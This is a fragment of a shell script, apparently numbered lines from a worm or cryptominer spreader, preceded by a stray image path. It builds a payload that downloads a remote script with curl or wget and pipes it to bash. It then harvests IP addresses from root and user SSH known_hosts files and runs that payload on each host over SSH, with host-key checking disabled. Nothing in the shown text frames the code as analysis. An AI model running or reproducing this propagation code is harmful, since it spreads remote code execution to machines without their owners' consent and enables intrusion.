 68 payload="(curl -fsSL http://$url/xms||wget -q -O- http://$url/xms)|bash -sh; echo $base | base64 -
69 if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
70 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts)
71 do
72 ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h $payload
73 done
74 fi
75
76 usersshdir="/home/"`whoami`"/.ssh/known_hosts"
77 usersshdir2="/home/"`whoami`"/.ssh/known_hosts"
78 if [ -f $usersshdir ] && [ -f $usersshdir2 ]; then
79 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" $file/.ssh/known_hosts)
80 do
81 ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h $payload
82 done
83 fi